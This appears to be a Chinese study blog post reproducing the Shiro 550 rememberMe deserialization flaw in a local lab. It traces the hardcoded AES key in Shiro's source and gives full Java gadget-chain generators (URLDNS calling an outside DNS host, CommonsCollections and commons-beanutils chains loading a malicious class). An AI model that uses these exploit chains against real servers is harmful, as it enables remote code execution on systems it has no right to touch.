shiro反序列化
shiro550反序列化 | 清风的博客这个看着更舒服点
环境搭建
JDK:1.7
Tomcat:8.5.83
shiro源码:下载地址:https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
shiro war包:下载地址SHIRO-550/samples-web-1.2.4.war at master · jas502n/SHIRO-550 · GitHub
先看这两个文章:
https://www.cnblogs.com/nice0e3/p/14183173.html
IDEA搭建shiro550复现环境_idea怎么导入shiro包_普通网友的博客-CSDN博客
坑点:1.pom.xml包报错其实不用理他我想要解决这个报错半条解决不掉,结果浪费了好多时间2.启动Tomcat的时候要导入的war包用我们刚才下载的那个就可以然后启动成功的界面就是这样的:

简单了解流程
登陆的时候记得按Remember Me

首先我们抓一个登陆的包:

可以注意到里面有一个rememberMe,思考一下这个rememberMe的内容是什么。
我们回到源码里面去分析,直接搜索cookie:

发现有一个CookieRememerMeManager这个类,看名字就知道他多半就是处理RememberMe的逻辑,进去看看:
先看他的结构:

有两个方法我我们注意一下
protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {if (!WebUtils.isHttp(subject)) {if (log.isDebugEnabled()) {String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +"request and response in order to set the rememberMe cookie. Returning immediately and " +"ignoring rememberMe operation.";log.debug(msg);}return;}HttpServletRequest request = WebUtils.getHttpRequest(subject);HttpServletResponse response = WebUtils.getHttpResponse(subject);//base 64 encode it and store as a cookie:String base64 = Base64.encodeToString(serialized);Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookiesCookie cookie = new SimpleCookie(template);cookie.setValue(base64);cookie.saveTo(request, response);}protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {if (!WebUtils.isHttp(subjectContext)) {if (log.isDebugEnabled()) {String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +"servlet request and response in order to retrieve the rememberMe cookie. Returning " +"immediately and ignoring rememberMe operation.";log.debug(msg);}return null;}WebSubjectContext wsc = (WebSubjectContext) subjectContext;if (isIdentityRemoved(wsc)) {return null;}HttpServletRequest request = WebUtils.getHttpRequest(wsc);HttpServletResponse response = WebUtils.getHttpResponse(wsc);String base64 = getCookie().readValue(request, response);// Browsers do not always remove cookies immediately (SHIRO-183)// ignore cookies that are scheduled for removalif (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;if (base64 != null) {base64 = ensurePadding(base64);if (log.isTraceEnabled()) {log.trace("Acquired Base64 encoded identity [" + base64 + "]");}byte[] decoded = Base64.decode(base64);if (log.isTraceEnabled()) {log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");}return decoded;} else {//no cookie set - new site visitor?return null;}}我们查找哪里调用了getRememberedSerializedIdentity:

有一个叫getRememberedPrincipals的方法调用getRememberedSerializedIdentity。看名字就知道getRememberedPrincipals是一个取得Remember验证的方法:
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {PrincipalCollection principals = null;try {byte[] bytes = getRememberedSerializedIdentity(subjectContext);//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:if (bytes != null && bytes.length > 0) {// 跟进 convertBytesToPrincipals()principals = convertBytesToPrincipals(bytes, subjectContext);}} catch (RuntimeException re) {principals = onRememberedPrincipalFailure(re, subjectContext);}return principals;}这里我们再跟进convertBytesToPrincipals(),因为convertBytesToPrincipals()就是处理getRememberedSerializedIdentity() 的东西,看名字也猜到就是进行字节转换的。
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {if (getCipherService() != null) {bytes = decrypt(bytes);}return deserialize(bytes);}这个类就做了两件事情:
- 解码
- 反序列化
我们可以先看反序列化:
一路跟进到deserialize:
public T deserialize(byte[] serialized) throws SerializationException {if (serialized == null) {String msg = "argument cannot be null.";throw new IllegalArgumentException(msg);}ByteArrayInputStream bais = new ByteArrayInputStream(serialized);BufferedInputStream bis = new BufferedInputStream(bais);try {ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);@SuppressWarnings({"unchecked"})T deserialized = (T) ois.readObject();ois.close();return deserialized;} catch (Exception e) {String msg = "Unable to deserialze argument byte array.";throw new SerializationException(msg, e);}}发现有一个反序列化入口readObject()这里就是我们想要利用的点
那我们回头看解码那个地方他的逻辑是如何的:
protected byte[] decrypt(byte[] encrypted) {byte[] serialized = encrypted;CipherService cipherService = getCipherService();if (cipherService != null) {ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());serialized = byteSource.getBytes();}return serialized;}可以看到最关键的就是ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());这一句了
先看decrypt是什么:

接口的抽象方法,有两个参数
第一个是要解密的数据
第二个参数就是解密的key了,这个是我们十分关心的,所以我们跟进第二个参数
getDecryptionCipherKey()public byte[] getDecryptionCipherKey() {return decryptionCipherKey;
}返回decryptionCipherKey那我们就看这个是什么
public void setDecryptionCipherKey(byte[] decryptionCipherKey) {this.decryptionCipherKey = decryptionCipherKey;}发现setDecryptionCipherKey()方法调用了,接着看哪里调用了setDecryptionCipherKey()
public void setCipherKey(byte[] cipherKey) {//Since this method should only be used in symmetric ciphers//(where the enc and dec keys are the same), set it on both:setEncryptionCipherKey(cipherKey);setDecryptionCipherKey(cipherKey);}看setCipherKey()在哪里被调用了:
public AbstractRememberMeManager() {this.serializer = new DefaultSerializer();this.cipherService = new AesCipherService();setCipherKey(DEFAULT_CIPHER_KEY_BYTES);} 我们跟进DEFAULT_CIPHER_KEY_BYTES,发现DEFAULT_CIPHER_KEY_BYTES确实是个常量:

那就意味着这里是一个固定key加密,我们可以伪造反序列化数据从而达到攻击的目的。
URLDNS链攻击:
DNS生成序列化文件:
package packet1;import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;public class URLNDS{public static void serialize(Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static void main(String[] args) throws Exception {HashMap hashmap = new HashMap();URL url = new URL("http://09f42989.dns.1433.eu.org");Class clazz = url.getClass();Field field = clazz.getDeclaredField("hashCode");field.setAccessible(true);field.set(url, 1234);hashmap.put(url, 1);field.set(url, -1);serialize(hashmap);}
} 利用脚本生成的payload直接打 :

记得把前面的JSESSIONID=4917903F4BDDD8CCC8E5BC04BC8006B3;删掉,因为这个也相当于登陆验证,有这个存在就不会关注Cookie的内容了。
我们发送数据包后,成功发现发起了DNS请求:

同理如果shiro项目有CC依赖或者其他可攻击的库就可以造成反序列攻击了
CC3.2.1攻击
因为默认情况下shiro是没有CC3.2.1的,我们手动导入一下:
commons-collections commons-collections 3.2.1
导入包之后我们尝试使用CC6攻击一下:


发现并没有弹出计算器,我们到IDEA中去看一眼:

发现报错了,原因是加载不到Transformer类
为什么加载不到Transformer类?
我们从入口deserialize入手:

反序列的时候出了问题,肯定就是readObject那里出了问题

跟进到ClassResolvingObjectInputStream这个类里面
构造函数是调用父类构造函数就不看了
看一下里面重写了一个方法:
@Overrideprotected Class resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {try {return ClassUtils.forName(osc.getName());} catch (UnknownClassException e) {throw new ClassNotFoundException("Unable to load ObjectStreamClass [" + osc + "]: ", e);}}resolveClass这个方法是Java原生反序列的时候必定会调用的,这里重写了就不会调用Java内置的resolveClass了
ClassUtils是shiro自己的工具类
我们跟进看一下他的forName方法:
public static Class forName(String fqcn) throws UnknownClassException {Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn);if (clazz == null) {if (log.isTraceEnabled()) {log.trace("Unable to load class named [" + fqcn +"] from the thread context ClassLoader. Trying the current ClassLoader...");}clazz = CLASS_CL_ACCESSOR.loadClass(fqcn);}if (clazz == null) {if (log.isTraceEnabled()) {log.trace("Unable to load class named [" + fqcn + "] from the current ClassLoader. " +"Trying the system/application ClassLoader...");}clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn);}if (clazz == null) {String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " +"system/application ClassLoaders. All heuristics have been exhausted. Class could not be found.";throw new UnknownClassException(msg);}return clazz;}可以发现resolveClass.forName的类加载全都是用loadClass进行的,但是loadClass无法加载代有数组

拼凑CC链攻击
拼凑的CC链需要满足没有数组的情况,就是终点不能引用Runtime.getRuntime,需要用到defineClass加载恶意类。
改写用到CC
这一步需要重新复习CC了,鸽一下
打commons-collections3
继续上周的部分,打cc3这个版本需要不能带有数组。于是我们需要拼凑CC链子,因此就需要对CC链子很了解,但是很不幸的是似乎无法自己构造出这一条CC链子,于是复习一下CC链子重新学习。要理解其中含义才行。
我们先来看结果:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.omg.SendingContext.RunTime;import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//cc2InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);//cc6HashMap hashMap = new HashMap<>();Map decorate = LazyMap.decorate(hashMap, new ConstantTransformer(1));TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, templates);HashMap hashMap1 = new HashMap<>();hashMap1.put(tiedMapEntry,"key2");decorate.remove(templates);Class aClass = LazyMap.class;Field factory = aClass.getDeclaredField("factory");factory.setAccessible(true);factory.set(decorate,invokerTransformer);serialize(hashMap1);
// unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));objectOutputStream.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));return objectInputStream.readObject();}
} 先序列化生成文件,之后复制到shiro550.py目录下,生成AES加密的rememberMe
直接打:

弹出计算机就算成功了
构造无数组CC链

这是全部CC链子的构造流程,其中有两个地方是需要数组的:
1.InstantiateTransformer 类
因为InstantiateTransformer的下一个是利用TrAXFilter TrAXFilter这个类没有继承serialize接口 ,所以只能用Transformer数组包装构造他
2.Runtime类
Runtime也没有继承Serialize接口,要用反射的方法包装他,因此也用到了Transformer数组
重点
因为这里需要构造没有数组的链子,我们采用加载恶意类的方式,左半部分(序列化入口)的我们就用CC6的链子
这里说一个比较细节的点就是从LazyMap.get到InvokerTransformer.transformer再到TemplatesImpl.Transformer 只要迈过这个坎其他就很好理解了。
首先我们从LazyMap.get入手:
public Object get(Object key) {// create value for key if key is not currently in the mapif (map.containsKey(key) == false) {Object value = factory.transform(key);map.put(key, value);return value;}return map.get(key);}这里的factory.transform(key)是我们后续利用的关键,并且最重要的是这里的factory和参数key都是我们可控的
1.key
key就是factory.transform的参数,在这里就是InvokerTransformer.transform的input参数。即Lazy.get -> key ==InvokerTransformer.transform -> input

因为这里是要对TemplatesImpl类调用newTransformer方法
所以key我们就传入TemplatesImpl
2.factory
factory是我们构造LazyMap的时候传入的:
protected LazyMap(Map map, Transformer factory) {super(map);if (factory == null) {throw new IllegalArgumentException("Factory must not be null");}this.factory = factory;}LazyMap的构造函数是私有的,我们利用decorate构造,但是由于序列化的时候不触发反序列化,我们后面利用反射修改factory的值
public static Map decorate(Map map, Transformer factory) {return new LazyMap(map, factory);}根据链子我们是先走到InvokerTransformer类里面去的,因此后面反射的时候要把factory设置成InvokerTransformer。那我们构造InvokerTransformer的时候带什么参数构造呢?
LazyMap.get是走到InvokerTransformer.transform

因为这里是要对TemplatesImpl类调用newTransformer方法
所以factory我们就传入newTransformer
同理我们可以利用这个方法构造其他路径的CC链:
CC5+CC2+CC3
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.omg.SendingContext.RunTime;import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//cc2InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);//cc5HashMap hashMap = new HashMap<>();Map decorate = LazyMap.decorate(hashMap, invokerTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, templates);BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);Class badAttributeValueExpExceptionClass = BadAttributeValueExpException.class;Field valField = badAttributeValueExpExceptionClass.getDeclaredField("val");valField.setAccessible(true);valField.set(badAttributeValueExpException, tiedMapEntry);serialize(badAttributeValueExpException);unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));objectOutputStream.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));return objectInputStream.readObject();}
} 同样的利用这个ser.bin生成payload:

也可以弹出计算器:

shiro无依赖攻击
之前我们都是利用shiro安装了CC的依赖进行攻击,那么原生的shiro是没有CC依赖的,我们要攻击原生的shiro就得先了解CB(commons-beanutils)
CB和CC2的关系比较近,可以先回顾一下CC2
CB(commons-beanutils)
我们先来了解CB攻击,首先CB是为了更好地利用JavaBean研发的,我们来简单了解一下JaveBean:
简单理解就是如在Person类中,有属性name和age,这两个属性有对应的get和set方法分别设置他们的值和读取他们的值。这就是JavaBean
举个例子:
类Person:
package org.Test;import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.util.Properties;public class Person {private String name;private int age;public Person(String name, int age){this.name = name;this.age = age;}public String getName() throws IOException {Runtime.getRuntime().exec("calc");return null;}public void setName(String name) {this.name = name;}public int getAge() {return age;}public void setAge(int age) {this.age = age;}
}类Bean:
package org.Test;import java.lang.reflect.InvocationTargetException;
public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {Person person = new Person("qingfeng", 18);person.getName();}
}在类Bean中,我们new了一个Person,并且我们可以通过getName的方法来获取其中的属性name的值。同理如果想要获取age的值,可以利用方法getAge。
那么commons-beanutils的功能是什么呢?
前面提到过,commons-beanutils是为了更好地利用JavaBean,我们来看一个可以触发CB链的方法:
PropertyUtils.getProperty(person, "age");
这一句便是我们漏洞的利用点,他的功能是什么呢,光看参数也能想到,他作用就是获取某个实例化后的类的属性。
我们修改类Bean:
package org.Test;import org.apache.commons.beanutils.PropertyUtils;import java.io.IOException;
import java.lang.reflect.InvocationTargetException;

public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException {Person person = new Person("qingfeng", 18);System.out.println(PropertyUtils.getProperty(person, "age"));}
}运行结果:
我们在Person中设置了一个弹出计算器的点,就是获取name的值的时候会弹出计算器,让我们来试一下:
package org.Test;import org.apache.commons.beanutils.PropertyUtils;import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException {Person person = new Person("qingfeng", 18);System.out.println(PropertyUtils.getProperty(person, "name"));}
}
那么如何利用这个 形如 get+属性名 的方式来任意执行我们的代码呢?
我们在之前的CC2中学习到一个利用点叫getOutputProperties,不就是get+属性名的格式吗?
我们看一下方法getOutputProperties;
public synchronized Properties getOutputProperties() {try {return newTransformer().getOutputProperties();}catch (TransformerConfigurationException e) {return null;}}这里就是newTransformer可以触发Templates的newTransformer,从而达到任意执行代码的目的。
先来小试牛刀一下:
package org.Test;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException, NoSuchFieldException {TemplatesImpl templates = new TemplatesImpl();Class templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));}
} 
成功执行
接下来的任务就是如何把他们串联起来,我们寻找何处调用了方法getProperty

发现老演员compare了,CC2链子计划通
直接贴payload了:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.collection.CompositeCollection;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
import java.util.PriorityQueue;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());BeanComparator beanComparator = new BeanComparator("outputProperties");TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));PriorityQueue 有一个值得说的点就是57行new TransformingComparator<>(new ConstantTransformer<>(1));那里,因为这个是CC3的东西,为什么可以拿来攻击无CC依赖的shiro呢?
因为这里我们只是利用TransformingComparator来占位,以便于在priorityQueue.add(templates)的时候不报错。并且我们在反序列之前修改了priorityQueue的comparator。因此序列化的内容不包含CC链的东西,所以可以攻击无CC依赖的shiro。
攻击小插曲:
CC依赖问题
正常来说这里应该是不会攻击成功的,但是不知道为什么我本地好像JDK包里面导入了CC链还是怎么的,这里是攻击成功了。因为这里的CB链子其实还是包含CC依赖的,在哪呢?
我们把目光聚焦BeanComparator:

我们利用的是这个构造函数,这个构造函数里的ComparableComparator其实是需要有CC依赖的。因此我们需要利用到另外一个构造函数:
public BeanComparator( String property, Comparator comparator ) {setProperty( property );if (comparator != null) {this.comparator = comparator;} else {this.comparator = ComparableComparator.getInstance();}}这个构造函数需要我们传入一个Comparator,并且这个Comparator还需要满足implements Comparator, Serializable。
快速寻找无疑就是利用Python脚本跑了:
def seriable():with open("seriable.txt", "r", encoding="utf-8") as f:data = f.readlines()return datadef commpotor():with open("Compotor.txt", "r", encoding="utf-8") as f:data = f.readlines()return datalist1 = seriable()
list2 = commpotor()for i in list1:if i in list2:print(i)📎Compotor.txt📎seriable.txt
结果:

下面还有很多,随便挑一个
这里就选第一个了,因为public+jdk自带+无参构造
完善之后的payload:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.collection.CompositeCollection;
import org.apache.commons.collections4.comparators.ComparableComparator;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
import java.util.PriorityQueue;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());BeanComparator beanComparator = new BeanComparator("outputProperties", new AttrCompare());TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));PriorityQueue 
一样可以弹出计算器
CB版本问题
如果我们用yso那个工具生成的payload去打这个也会出现问题

生成ser.bin之后我们攻击之后会报错
具体报错原因如下:
Caused by: java.io.InvalidClassException: org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc serialVersionUID = -2044202215314119608, local class serialVersionUID = -3490850999041592962
报了一个ID不匹配的问题
原因是我们本地的shiro版本是1.8.3,而yso工具的shiro版本是1.9.2.因为版本差别比较大,所以攻击失败了
